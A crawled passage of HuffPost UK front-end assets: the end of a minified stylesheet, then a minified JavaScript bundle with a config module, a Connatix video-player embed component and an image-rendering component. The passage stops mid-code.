.newsletter__description{font-size:1rem}.jp.news .newsletter__input__submit,.jp.news .social-buttons--follow .social-buttons__title{font-size:1.3rem;font-weight:700}.jp .left-nav__menu__item--heading,.jp .site-footer__link,.jp .subnav__item{text-transform:none}.jp .left-nav__footer__link{font-size:.875rem}@media(min-width:1024px){.jp #ad_leaderboard_flex{display:flex;flex-direction:column;justify-content:center;min-height:250px}.jp.front-page .splash__headline__text{line-height:1.5}.jp.front-page .card__headline__text{line-height:1.4}.jp.front-page .zone--layout-large-grid .zone__content .card__headline__text{font-size:1.375rem!important}.jp.front-page .zone--layout-large-grid .zone__content .card--big .card__headline__text,.jp.front-page .zone--layout-large-grid .zone__content .card--medium .card__headline__text{font-size:1.375rem!important;line-height:1.4}.jp.front-page .zone--layout-large-grid .zone__content .card--small .card__headline__text{line-height:1.4}.jp.front-page .zone--layout-large-grid.zone--theme-life .zone__content .card--small .card__headline__text{font-size:1rem;line-height:1.4}.jp.front-page .zone--layout-large-grid .zone--layout-large-feed .card__headline__text{font-size:1.375rem!important}.jp.front-page .card__label.card__label--bottom,.jp.front-page .zone--layout-right-rail .card__headline__text{line-height:1.4}}@media(max-width:1023px){.jp #ad-hpj_mw_article_MobilewebTop_BigBanner-1{min-height:100px}.jp.front-page .zone--layout-large-grid .zone__content .card__headline__text{line-height:1.4}.jp.front-page .zone--layout-large-grid .zone__content .card--big .card__headline__text,.jp.front-page .zone--layout-large-grid .zone__content .card--medium .card__headline__text{font-size:1.375rem;line-height:1.4}.jp.front-page .zone--layout-large-grid .zone__content .card--small .card__headline__text{line-height:1.4}.jp.front-page .zone--layout-large-grid.zone--theme-life .zone__content .card--small .card__headline__text{font-size:1rem;line-height:1.4}.jp.front-page .zone--layout-large-grid.zone--theme-life .zone__content .card--big .card__headline__text{font-size:1.375rem;line-height:1.4}.jp.front-page .zone--layout-large-grid.zone--theme-life .zone__content .card--medium .card__headline__text,.jp.front-page .zone--layout-small-grid .zone__content .card__headline__text{line-height:1.4}.jp.front-page .zone--layout-small-feed .zone__content .card__headline__text{line-height:1}.jp.front-page .zone--layout-large-feed .zone__content .card__headline__text{font-size:1.375rem;line-height:1.4}.jp.front-page .zone--layout-partnership .zone__content .card__headline__text{font-size:.875rem}.jp.front-page .card__label.card__label--bottom{font-size:.75rem}}.jp .accent-button{padding:8px 16px}

/*# sourceMappingURL=life.1a01d60d0e99ba3a13c6.css.map*/

--- FILE ---
content_type: application/javascript
request_url: https://www.huffingtonpost.co.uk/static-assets/cambria/app/Connatix.1fd6248a0afaafb94cf4.js
body_size: 11890
content:
/*! For license information please see Connatix.1fd6248a0afaafb94cf4.js.LICENSE.txt */
(self.webpackChunkcambria=self.webpackChunkcambria||[]).push([[5897],{63943:(e,t,n)=>{const i=n(68610);e.exports={settings:i}},68610:(e,t,n)=>{var i=n(88538);e.exports={get:function(e){const t=e.toUpperCase();if(!(t in i.env))throw new Error(`key ${e} as ${t} not found in environment`);try{return JSON.parse(i.env[t])}catch(e){return i.env[t]}}}},46393:(e,t,n)=>{var i,r=n(23611),o=n(63943).settings,a=function(e){try{return o.get(e)}catch(e){return!1}},s=function(e){return a("CLUSTER")?o.get(e):a(e)};i={NODE_ENV:s("NODE_ENV")||"production",MAPI_ENV:s("MAPI_ENV")||"production",ASSETS_URL:s("ASSETS_URL")||"/static-assets/cambria/app/",IS_TESTING:a("IS_TESTING"),CAMBRIA_ENV:s("CAMBRIA_ENV"),WEBPACK_TARGETS:s("WEBPACK_TARGETS"),BUNDLE_ANALYZER:s("BUNDLE_ANALYZER"),REDIS_HOST:s("REDIS_HOST"),REDIS_DB:s("REDIS_DB"),REDIS_PROTOCOL:s("REDIS_PROTOCOL"),REDIS_READ_HOST:s("REDIS_READ_HOST"),API_GATEWAY_HOST:s("API_GATEWAY_HOST"),API_GATEWAY_TOKEN:s("API_GATEWAY_TOKEN"),SPOT_ENGAGEMENT_TOKEN:s("SPOT_ENGAGEMENT_TOKEN"),STAGE_BASIC_AUTH_USER:s("STAGE_BASIC_AUTH_USER"),STAGE_BASIC_AUTH_PASS:s("STAGE_BASIC_AUTH_PASS"),SIA_KEY_PATH:s("SIA_KEY_PATH"),SIA_CERT_PATH:s("SIA_CERT_PATH"),SIA_CERT_BUNDLE_PATH:s("SIA_CERT_BUNDLE_PATH"),CHECK_OUT_URL:s("CHECK_OUT_URL"),GIT_COMMIT:!1,STATSD_HOST:s("STATSD_HOST"),CAMBRIA_S3_ASSET_BUCKET:!1,JWT_SECRET_KEY:s("JWT_SECRET_KEY"),CARD_PREVIEW_SECRET:s("CARD_PREVIEW_SECRET"),CAPI_ENV:s("CAPI_ENV"),DIST_DIR:"/dist",ROOT_DIR:r.resolve("/",".."),NO_OPINARY_TRAIT_SLUG:"noOpinary",SIGN_IN_URL:s("AUTH0_SIGN_IN_URL"),SIGN_UP_URL:s("AUTH0_SIGN_UP_URL"),LOG_OUT_URL:s("AUTH0_LOG_OUT_URL"),AUTHORIZATION_URL:s("MAPI_AUTHORIZATION_URL"),CHANGE_PASSWORD_URL:s("AUTH0_CHANGE_PASSWORD_URL"),LISTENING_PORT:s("PORT"),CAPI_CONSUMER:s("CAPI_CONSUMER")||"cambria",DATADOG_NAMESPACE:"huffpost_cambria",FLIP_PAY_AUTH:s("FLIP_PAY_AUTH"),S3_ACCESS_KEY_ID:s("S3_ACCESS_KEY_ID"),S3_SECRET_ACCESS_KEY:s("S3_SECRET_ACCESS_KEY"),RECAPTCHA:s("RECAPTCHA")},e.exports=i},25231:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>v});var i=n(68102),r=n(92099),o=n(48183),a=n(65810),s=n(74572),c=n(50171),l=n(63696),d=n.n(l),u=n(62688),p=n.n(u),h=n(45363);function f(e,t,n){return t=(0,s.A)(t),(0,a.A)(e,g()?Reflect.construct(t,n||[],(0,s.A)(e).constructor):t.apply(e,n))}function g(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(g=function(){return!!e})()}var m=function(e){function t(e){var n,i,o,a,s;(0,r.A)(this,t),s=f(this,t,[e]);var c=e.meta,l=e.options,u=e.cetDataVars,p=e.defer,h=e.title,g=e.isPreRoll;return s.isInject=!!l.isInject,s.isDeferred=p&&!s.isInject,s.isAmp=!!l.isAmp,s.isLiveblogEmbed=!!l.isLiveblogEmbed,s.isVideoEntry=!!l.isVideoEntry,s.isLifestyleVideo=!!l.isLifestyleVideo,s.isPreview=!!l.isPreview,s.device=l.device,s.isMobile="mobile"===s.device,s.isWebview=l.isMapi,s.isMapiSmall="androidphone"===s.device||"iphone"===s.device,s.meta=c||{},s.options=l,s.cetDataVars=u,s.title=h,s.connatixRef=d().createRef(),s.buzzfeedTracking=l.buzzfeedTracking,s.connatixConfigValues=l.connatixConfigValues,s.topConnatixThumnbailSrc=l.topConnatixThumnbailSrc,s.noVideoAds=!!l.noVideoAds,s.floatDisabled=!!l.disableFloat||(null===(n=l.connatixCountsHelper)||void 0===n?void 0:n.count)>0,s.renderScript=!s.isLiveblogEmbed&&!s.isInject||s.isLiveblogEmbed&&s.isInject,s.canHaveStickyVideo=!l.isLiveblog&&l.isEntry&&s.isMobile&&"us"===(null===(i=l.editionInfo)||void 0===i?void 0:i.id)&&!s.noVideoAds,s.isAdLightPlayer=null!==(o=null===(a=l.entryTagsList)||void 0===a?void 0:a.split(",").includes("@video-ad-light"))&&void 0!==o&&o,s.isPreRoll=g,s.connatixElPrefix=s.isPreRoll?"cnx":"cnxel",s.connatixContentUrl=s.isPreRoll?"https://capi.connatix.com/tr/si":"https://tr.thecontentserver.com/tr/si",l.connatixCountsHelper&&(l.connatixCountsHelper.count+=1),s}return(0,c.A)(t,e),(0,o.A)(t,[{key:"componentDidMount",value:function(){var e=this,t=this.isWebview?this.scriptInnerWebview:this.scriptInner;if(this.isDeferred){var n=!1;"function"==typeof IntersectionObserver&&(this.intersectionObserver=new IntersectionObserver((function(i){!n&&i.length>0&&i.forEach((function(i){if(i.isIntersecting&&(n=!0,e.connatixRef.current.setAttribute("data-ready",!0),e.isLiveblogEmbed&&!e.isInject||e.isInject)){var r=document.createElement("script");r.innerHTML=t,r.type="text/javascript",r.setAttribute("id",e.renderId),e.connatixRef.current.appendChild(r)}}))}),{rootMargin:"".concat(window.innerHeight,"px")}),this.intersectionObserver.observe(this.connatixRef.current))}else if(this.connatixRef.current.setAttribute("data-ready",!0),this.isLiveblogEmbed&&!this.isInject||this.isInject){var i=document.createElement("script");i.innerHTML=t,i.type="text/javascript",i.setAttribute("id",this.renderId),this.connatixRef.current.appendChild(i)}}},{key:"renderId",get:function(){return this.meta.renderId}},{key:"playlistId",get:function(){var e;return null!==(e=this.connatixConfigValues)&&void 0!==e&&e.defaultPlaylist&&!this.meta.playlistId?this.connatixConfigValues.defaultPlaylist:this.meta.playlistId?this.meta.playlistId:void 0}},{key:"floatingGutterY",get:function(){return this.isMobile?void 0:58}},{key:"playerId",get:function(){return this.connatixConfigValues?this.isAdLightPlayer&&this.connatixConfigValues.adLightMobilePlayer&&this.connatixConfigValues.adLightDesktopPlayer?this.isMobile?this.connatixConfigValues.adLightMobilePlayer:this.connatixConfigValues.adLightDesktopPlayer:this.isVideoEntry&&this.connatixConfigValues.videoPagePlayer?this.connatixConfigValues.videoPagePlayer:this.meta.playerId===this.connatixConfigValues.clickToPlayPlayer?this.connatixConfigValues.clickToPlayPlayer:this.meta.playerId===this.connatixConfigValues.verticalPlayer?this.connatixConfigValues.verticalPlayer:this.canHaveStickyVideo&&this.connatixConfigValues.stickyPlayer&&!this.isAmp&&!this.isLifestyleVideo?this.connatixConfigValues.stickyPlayer:this.isLifestyleVideo&&this.connatixConfigValues.lifePagePlayer?this.connatixConfigValues.lifePagePlayer:this.connatixConfigValues.defaultPlayer?this.connatixConfigValues.defaultPlayer:this.meta.playerId:this.meta.playerId}},{key:"mediaId",get:function(){return this.meta.mediaId}},{key:"keywords",get:function(){return this.meta.keywords||""}},{key:"playbackMode",get:function(){return this.isLiveblogEmbed||this.noVideoAds?2:this.isVideoEntry?0:void 0}},{key:"contextPageId",get:function(){var e;return this.options.contextPageId||(null===(e=this.buzzfeedTracking)||void 0===e?void 0:e.context_page_id)}},{key:"floatMode",get:function(){if(!this.isLifestyleVideo)return this.floatDisabled||this.isMobile||this.isLiveblogEmbed||this.isPreview||this.noVideoAds?0:void 0}},{key:"scriptInner",get:function(){var e=this.mediaId?'mediaId: "'.concat(this.mediaId,'",'):"",t="ctx-wait-".concat(this.renderId),n="label_".concat(this.renderId.replace(/-/g,"_")),i="defer_".concat(this.renderId.replace(/-/g,"_")),r="playerId_".concat(this.renderId.replace(/-/g,"_")),o="window.".concat(this.connatixElPrefix," && window.HP && window.HP.params && window.HP.params.clientUUID && window.localStorage");return this.isWebview||(o+=" && ".concat(i," && ").concat(i,'.parentElement.dataset.ready === "true"')),"\n      var currentScript = document.currentScript;\n\n      function pollConsentAndRun() {\n        var pollInterval = 100;\n        var poller = setInterval(function() {\n          if (window.HP && typeof window.HP.sp_consent !== 'undefined') {\n            clearInterval(poller);\n            runConnatix({ hasConsent: window.HP.sp_consent});\n            // If undefined, keep polling\n          }\n        }, pollInterval);\n      }\n\n      function runConnatix({ hasConsent }) {\n        var ".concat(n,' = "').concat(t,'";\n        var ').concat(i," = currentScript;\n        var floatModeWebview = typeof window.floatModeWebview !== 'undefined' ? window.floatModeWebview : null;\n        var floatMode = floatModeWebview ?? ").concat(this.floatMode,";\n        var disableAdsWebview = typeof window.disableAdsWebview !== 'undefined' ? window.disableAdsWebview : null;\n        var disableAds = (disableAdsWebview ?? ").concat(!!this.noVideoAds,") || !hasConsent;\n        var playbackModeWebview = typeof window.playbackModeWebview !== 'undefined' ? window.playbackModeWebview : null;\n        var playbackMode = playbackModeWebview ?? ").concat(this.playbackMode,";\n        const ").concat(r," = '").concat(this.playerId,"';\n        console.time(").concat(n,");\n        window.waitForGlobal(\n          () => ").concat(o,",\n          () => {\n            console.timeEnd(").concat(n,");\n            (new Image()).src = '").concat(this.connatixContentUrl,"?token=' + ").concat(r," + '&cid=1bf35e8b-3d55-48a6-aef8-0ebfdd277df7';\n            ").concat(this.connatixElPrefix,".cmd.push(function() {\n              ").concat(this.connatixElPrefix,"({\n                ").concat(e,"\n                playerId: ").concat(r,",\n                playlistId: '").concat(this.playlistId,'\',\n                customParam1: window.localStorage.getItem("cet-page_session_id"),\n                customParam2: "').concat(this.contextPageId,'",\n                customParam3: ').concat(JSON.stringify(this.keywords),',\n                customParam4: "').concat(this.device,'",\n                customParam5: window.HUFFPOST.params.clientUUID,\n                settings: {\n                  playbackMode: playbackMode,\n                  disableAdvertising: disableAds,\n                  customization: {\n                    removeVideoPosterAttribute: true,\n                    floating: {\n                      mode: floatMode,\n                      floatingGutterY: ').concat(this.floatingGutterY,',\n                    }\n                  }\n                }\n              }).render("').concat(this.renderId,'", (renderError, playerApi) => {\n                const wrapper = document.getElementById("').concat(this.renderId,'").closest(".connatix-wrapper");\n                const loadingEl = wrapper !== null ? wrapper.querySelector(".loading-message") : null;\n                if (renderError) {\n                  // An error occured while rendering the player\n                  if(loadingEl !== null) {\n                    loadingEl.classList.add("error");\n                  }\n                  ').concat(this.isPreRoll?'const event = new Event("connatix-preroll-ended"); document.dispatchEvent(event);':"",';\n                  return;\n                } else {\n                  // player is ready and rendered\n                  if(loadingEl !== null) {\n                    loadingEl.classList.add("loaded");\n                  }\n                  const dismissBottomStickyButton = document.querySelector(".ad-bottom-right-sticky__close");\n                  const bottomStickyContainer = document.querySelector(".bottom-right-sticky-container");\n                  if (bottomStickyContainer && dismissBottomStickyButton) {\n                    playerApi.on(').concat(this.connatixElPrefix,'.configEvents.FloatingEnterStart, function() {\n                      dismissBottomStickyButton.classList.add("slide-out");\n                      bottomStickyContainer.classList.add("video-floating");\n                    });\n                    playerApi.on(').concat(this.connatixElPrefix,'.configEvents.FloatingExitStart , function() {\n                      dismissBottomStickyButton.classList.remove("slide-in");\n                      bottomStickyContainer.classList.remove("video-floating");\n                    });\n                    playerApi.on(').concat(this.connatixElPrefix,'.configEvents.CloseButtonClicked , function() {\n                      bottomStickyContainer.classList.add("slide-out");\n                    });\n                  }\n                  ').concat(this.preRollScriptInnerFunctions,"\n                }\n              });\n            })\n          }\n        );\n      }\n\n      (function() {\n        if (typeof window._sp_ !== 'undefined') {\n          pollConsentAndRun();\n        } else {\n          runConnatix({ hasConsent: true });\n        }\n      })();\n    ")}},{key:"preRollScriptInnerFunctions",get:function(){return this.isPreRoll?'\n      const preRollEvent = new Event("connatix-preroll-ended");\n      const preRollBreak = setTimeout(function() {\n        document.dispatchEvent(preRollEvent);\n        playerApi.destroy();\n      }, 7000);\n\n      playerApi.once(\'adImpression\', ()=>{\n        clearTimeout(preRollBreak);\n      });\n      playerApi.once("adSkipped", function() {\n        console.log("this is the adSkipped event");\n        document.dispatchEvent(preRollEvent);\n      });\n      playerApi.once("adCompleted100", function() {\n        console.log("this is the adCompleted100 event");\n        document.dispatchEvent(preRollEvent);\n      });\n    ':""}},{key:"scriptInnerWebview",get:function(){var e="loadConnatix_".concat(this.renderId.replace(/-/g,"_")),t="\n      var disableAdsWebview = ".concat(this.floatMode,";\n      var floatModeWebview = ").concat(this.noVideoAds?0:1,";\n      var playbackModeWebview = ").concat(this.playbackMode,";\n      const ").concat(e," = () => {\n          ").concat(this.scriptInner,"\n      };\n      window.waitForGlobalCambria(\n        () => window.getAppInfo,\n        () => {\n          window.getAppInfo().then((info) => {\n            disableAdsWebview = info.adsFree ? true : disableAdsWebview;\n            floatModeWebview = info.adsFree ? 0 : floatModeWebview;\n            playbackModeWebview = info.adsFree ? 2 : playbackModeWebview;\n            ").concat(e,"();\n          });\n        },\n        50, // poll every 50ms\n        { fallback: 12000, caller: 'getAppInfo', fallbackCb: () => {").concat(e,"();} }, // suspend wait after 12 seconds\n      );\n    ");return this.isWebview?t:""}},{key:"defaultPlayer",value:function(){var e=d().createElement("svg",{className:"loading-spinner",width:"32",height:"32",viewBox:"0 0 32 32",fill:"none",xmlns:"http://www.w3.org/2000/svg"},d().createElement("path",{d:"M13 6C8.94289 7.30412 6 11.1832 6 15.7657C6 21.418 10.4772 26 16 26C21.5228 26 26 21.418 26 15.7657C26 11.1832 23.0571 7.30412 19 6",stroke:"#626262",strokeWidth:"4",strokeLinecap:"round"})),t=d().createElement("div",{className:"loading-message"},d().createElement("span",{className:"loading-message__loading"},"LOADING"),d().createElement("span",{className:"loading-message__error"},"ERROR LOADING"),e),n=this.isWebview?this.scriptInnerWebview:this.scriptInner,r=this.renderScript?d().createElement("script",{id:this.renderId,dangerouslySetInnerHTML:{__html:n}}):null,o=this.props.addPlaceholder?d().createElement("img",{fetchpriority:"high",className:"connatix-thumbnail","aria-hidden":!0,alt:"",src:this.topConnatixThumnbailSrc,style:{position:"absolute",left:"0",top:"0",width:"100%",height:"auto",aspectRatio:"16/9"}}):null,a=d().createElement("div",(0,i.A)({"data-ready":!this.isDeferred,ref:this.connatixRef,className:"connatix-player",style:this.props.addPlaceholder?{position:"absolute",top:"0",width:"100%",height:"100%"}:{}},this.cetDataVars),o,this.renderScript&&r);return this.props.addPlaceholder?d().createElement("div",{className:"connatix-wrapper",style:{width:"100%",height:"auto",display:"block",position:"relative"}},d().createElement("div",{className:"connatix-placeholder ".concat(this.isMobile||this.isVideoEntry&&this.isMapiSmall?"connatix-placeholder-mobile":""),style:{left:"0",width:"100%",height:this.isVideoEntry?"0":"auto",position:"relative",aspectRatio:"16/9"}}),t,a):a}},{key:"ampPlayer",value:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if(this.playerId){var t,n,r,o,a=this.isVideoEntry?"345":"211",s=e?null===(t=this.connatixConfigValues)||void 0===t?void 0:t.noAdsPlayer:this.playerId,c=null!==(n=this.connatixConfigValues)&&void 0!==n&&n.noAdsPlayer?{"amp-access":"NOT profile.adsFreeWeb","amp-access-hide":"profile.adsFreeWeb"}:{};return d().createElement(d().Fragment,null,d().createElement("amp-connatix-player",(0,i.A)({"data-player-id":s,"data-media-id":this.mediaId,"data-param-custom-param2":this.contextPageId,"data-param-custom-param3":this.keywords,"data-param-custom-param4":this.device,width:"375",height:a,layout:"responsive"},c)),(null===(r=this.connatixConfigValues)||void 0===r?void 0:r.noAdsPlayer)&&d().createElement("amp-connatix-player",{"data-player-id":null===(o=this.connatixConfigValues)||void 0===o?void 0:o.noAdsPlayer,"data-media-id":this.mediaId,"data-param-custom-param2":this.contextPageId,"data-param-custom-param3":this.keywords,"data-param-custom-param4":this.device,width:"375",height:a,layout:"responsive","amp-access":"profile.adsFreeWeb","amp-access-hide":"NOT profile.adsFreeWeb"}))}return""}},{key:"render",value:function(){return d().createElement(d().Fragment,null,this.title&&d().createElement(h.A,{text:this.title}),this.isAmp?this.ampPlayer():this.defaultPlayer())}}])}(d().Component);m.propTypes={meta:p().shape({}),options:p().shape({isAmp:p().bool,device:p().string}),defer:p().bool,addPlaceholder:p().bool,cetDataVars:p().shape({}),title:p().string,isPreRoll:p().bool},m.defaultProps={meta:{},options:{},addPlaceholder:!1,defer:!1,cetDataVars:{},title:null,isPreRoll:!1};const v=m},78943:(e,t,n)=>{"use strict";n.d(t,{Ay:()=>x,Ev:()=>I,Pk:()=>w});var i=n(92099),r=n(48183),o=n(65810),a=n(74572),s=n(50171),c=n(68102),l=n(41705),d=n(67346),u=n(63696),p=n.n(u),h=n(62688),f=n.n(h),g=n(71633),m=n.n(g),v=n(92152);function y(e,t,n){return t=(0,a.A)(t),(0,o.A)(e,A()?Reflect.construct(t,n||[],(0,a.A)(e).constructor):t.apply(e,n))}function A(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(A=function(){return!!e})()}function b(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)}return n}function _(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?b(Object(n),!0).forEach((function(t){(0,l.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):b(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var E=p().createContext(!1),w=function(e,t,n){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[],r="featured"===e,o="opinion"===e,a="voices"===e;return i.includes("ce-screenWidth--full")?"auto":n?500:r?1280:t||i.includes("ce-screenWidth--wide")?970:o?740:a?736:720},I=function(e,t,n){var i=e;return 0===t&&("opinion"===n?i=["736_510","quality_75"]:"voices"===n&&(i=["544_544","quality_75"])),i},C={crop:{predicate:function(e){return e.startsWith("crop")},calc:function(e,t){var n=t.split("_").reverse(),i=(0,d.A)(n,2),r=i[0],o=i[1];return{width:parseInt(o,10),height:parseInt(r,10)}}},resize:{predicate:function(e){return e.startsWith("resize")},calc:function(e,t){var n=t.split("_"),i=(0,d.A)(n,3),r=i[1],o=i[2];return{width:parseInt(r,10),height:parseInt(o,10)}}},scaleFit:{predicate:function(e){return e.toLowerCase().startsWith("scalefit")},calc:function(e,t){var n=t.split("_"),i=(0,d.A)(n,4),r=i[1],o=i[2],a=i[3],s=parseInt(r,10),c=parseInt(o,10),l=c||s;if("noupscale"===(c?a:o)&&s>e.width&&l>e.height)return e;var u=Math.min(s,l),p=u/(u===s?e.width:e.height);return{width:Math.floor(e.width*p),height:Math.floor(e.height*p)}}},numbersOnly:{predicate:function(e){return e.match(/^\d+_\d+$/)},calc:function(e,t){var n=t.split("_"),i=(0,d.A)(n,2),r=i[0],o=i[1];return{width:parseInt(r,10),height:parseInt(o,10)}}}},T=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if("string"==typeof e)return e;var i=e.url,r=function(e){var t=e.queryParams,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return _(_({},t),{},{ops:n.join(",")})}(e,t),o=Object.keys(r).reduce((function(e,t){var n=r[t];return n&&e.push("".concat(encodeURIComponent(t),"=").concat(encodeURIComponent(n))),e}),[]);return n&&o.push("format=webp"),o=o.join("&"),"".concat(i).concat(o?"?".concat(o):"")},P=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if("string"==typeof e)return e;var i=T(e,t,n),r=t.map((function(e){if(e.toLowerCase().startsWith("scalefit")){var t=e.split("_");if(t.length>=2){var n=parseInt(t[1],10),i=t.length>=3?parseInt(t[2],10):n,r=t.length>=4?t[3]:void 0;if(!Number.isNaN(n)){var o=2*n,a=Number.isNaN(i)?o:2*i;return[t[0],o,a!==o?a:void 0,r].filter(Boolean).join("_")}}}return e})),o=T(e,r,n);return"".concat(i," 1x, ").concat(o," 2x")},S=function(e){function t(){return(0,i.A)(this,t),y(this,t,arguments)}return(0,s.A)(t,e),(0,r.A)(t,[{key:"render",value:function(){var e=this.props,t=e.image,n=e.className,i=e.layout,r=e.alt,o=e.noWrapper,a=e.isAmp,s=e.role,d=e.ampLayout,u=e.lazy,h=e.fetchpriority,f=e.index,g=e.style,v=void 0===g?{}:g,y=e.keepOriginalQuality,A=u?"lazy":void 0;if(!t)return p().createElement("img",{className:m()(["img",n]),src:"https://img.huffingtonpost.com/asset/default-entry.jpg?ops=500_281",alt:r,loading:A,fetchpriority:h,style:v});if("static"===t.type&&!a)return p().createElement("img",{className:m()(["img",n]),src:"string"==typeof t?t:T(t,[],!1),alt:r,loading:A,fetchpriority:h,style:v});var b=function(e){var t=e.ops,n=void 0===t?[]:t,i=(Array.isArray(n)?n:n.split(",")).filter((function(e){return e&&-1===e.indexOf("NaN")})),r=function(e){var t=e.width,n=e.height,i=e.operation,r=e.upscale,o=void 0!==r&&r,a=e.progressive,s=void 0!==a&&a,c=e.quality,l=e.ops,d=void 0===l?[]:l,u=e.keepOriginalQuality?100:c,p=[s&&"prog",u&&"quality_".concat(u)].filter((function(e){return e}));if(!t&&!n)return p;var h=(Array.isArray(d)?d:d.split(",")).filter((function(e){return e&&-1===e.indexOf("NaN")})).join(",");return[[i||-1===h.indexOf("crop_")?i:"resize",t,"scaleFit"===i&&t===n?void 0:n,o||"scaleFit"!==i?void 0:"noupscale"].filter((function(e){return e})).join("_").toLowerCase()].concat(p)}(e);return 0!==r.length?i.concat(r):i}(this.props),E=function(e){return(arguments.length>1&&void 0!==arguments[1]?arguments[1]:[]).reduce((function(e,t){var n=Object.values(C).find((function(e){return e.predicate(t)}));return n?n.calc(e,t):e}),{width:e.width,height:e.height})}(t,b),w=E.width,I=E.height,S=!(!w||!I),x=w>I?"landscape":"portrait",R=a||!S||o;if(a&&!S&&"entry-wirepartner__logo"===n)return p().createElement("span",{className:"amp-wirepartner-text"},r.replace(" logo",""));var O=!y,k=T(t,b,!1),N=-1===k.indexOf(".gif")&&T(t,b,O),L=m()((0,l.A)((0,l.A)((0,l.A)((0,l.A)((0,l.A)((0,l.A)({},n,n&&R),"img",R),"img--responsive","responsive"===i&&R),"img--inline","inline"===i&&R),"img-sized__img",!R),x,S)),U={alt:r,width:S?w:void 0,height:S?I:void 0},V=_({class:L,layout:d,role:"button",tabindex:"0"},U),M=_({style:v,className:L,role:s||void 0,loading:A,fetchpriority:h},U),W=a?function(e,t,n,i,r){var o,a,s,l,d=arguments.length>5&&void 0!==arguments[5]?arguments[5]:[],u={};a=(o=n).layout,s=o.width,l=o.height,"responsive"!==a||s||l||(n.class.includes("landscape")||e.includes("scalefit_960_noupscale")?(u.width=1.33,u.height=1):e.includes("scalefit_686_noupscale")?(u.width=1.5,u.height=1):(u.width=1,u.height=1),u.height=1);var h=i<=2?{"data-hero":!0}:{},f="string"==typeof r?void 0:P(r,d,!1),g="string"==typeof r?void 0:t&&P(r,d,!0);return t?p().createElement("amp-img",(0,c.A)({},n,u,h,{src:t,srcset:g||t}),p().createElement("amp-img",(0,c.A)({},n,u,{src:e,srcset:f,fallback:""})),p().createElement("span",{className:"sr-only"},"Open Image Modal")):p().createElement(p().Fragment,null,p().createElement("amp-img",(0,c.A)({},n,u,h,{src:e,srcset:f,fallback:""})),p().createElement("span",{className:"sr-only"},"Open Image Modal"))}(k,N,V,f,t,b):function(e,t,n,i,r){var o="string"==typeof r?e:P(r,i,!1),a="string"==typeof r?t:t&&P(r,i,!0);return p().createElement("picture",null,t&&p().createElement("source",{type:"image/webp",srcSet:a||t}),p().createElement("img",(0,c.A)({},n,{src:e,srcSet:o})))}(k,N,M,b,t);if(R)return W;var H="max-width"===i?{width:w}:void 0;return p().createElement("div",{className:m()(n,{"img-sized":!0,"img-sized--responsive":"responsive"===i,"img-sized--inline":"inline"===i})},p().createElement("div",{className:"img-sized__placeholder",style:H},p().createElement("div",{style:{paddingTop:"".concat(I/w*100,"%")}})),W)}}])}(u.PureComponent);S.contextType=E,S.propTypes={image:f().oneOfType([v.A,f().shape({url:f().oneOfType([f().string,f().shape({fileName:f().string.isRequired})]).isRequired}),f().string]).isRequired,index:f().number,layout:f().oneOf(["max-width","responsive","inline"]),alt:f().string,className:f().string,noWrapper:f().bool,keepOriginalQuality:f().bool,isAmp:f().bool,ampLayout:f().string,role:f().string,lazy:f().bool,fetchpriority:f().string,style:f().shape({width:f().number,height:f().number})},S.defaultProps={className:void 0,index:void 0,layout:"responsive",alt:"",keepOriginalQuality:!1,noWrapper:!1,isAmp:!1,role:void 0,ampLayout:"responsive",fetchpriority:"auto",lazy:!1,style:{}};const x=S},92152:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var i=n(62688),r=n.n(i);const o=r().shape({type:r().oneOf(["hector","static"]).isRequired,url:r().string.isRequired,queryParams:r().object.isRequired,width:r().number,height:r().number,credit:r().string,creditUrl:r().string})},70270:(e,t,n)=>{"use strict";n.d(t,{A:()=>c});var i=n(63696),r=n.n(i),o=n(62688),a=n.n(o),s=function(e){var t=e.href,n=e.children;return t?r().createElement("a",e):n};s.defaultProps={href:null},s.propTypes={href:a().string,children:a().node.isRequired};const c=s},45363:(e,t,n)=>{"use strict";n.d(t,{A:()=>A});var i=n(92099),r=n(48183),o=n(65810),a=n(74572),s=n(50171),c=n(63696),l=n.n(c),d=n(62688),u=n.n(d),p=n(70270),h=n(1543),f=n(46093),g=n(78943);function m(e,t,n){return t=(0,a.A)(t),(0,o.A)(e,v()?Reflect.construct(t,n||[],(0,a.A)(e).constructor):t.apply(e,n))}function v(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(v=function(){return!!e})()}var y=function(e){function t(){return(0,i.A)(this,t),m(this,t,arguments)}return(0,s.A)(t,e),(0,r.A)(t,[{key:"render",value:function(){var e=this.props,t=e.text,n=e.modifiers,i=e.image,r=e.href,o=e.id,a=l().createElement(this.props.tag,{className:"zone__title",dangerouslySetInnerHTML:{__html:t}}),s={id:o,className:(0,f.Zt)("zone__title__container",n)};return l().createElement("div",s,l().createElement(p.A,{href:r,"aria-label":t,role:"button"},i&&l().createElement("div",{className:"zone__title__image"},i.overlay&&l().createElement("div",{className:"zone__title__image__overlay"}),l().createElement(g.Ay,{className:"zone__title__image__src",noWrapper:!0,image:(0,h.A)(i,{useStagingHector:i.useStagingHector}),ops:i.ops,role:"none 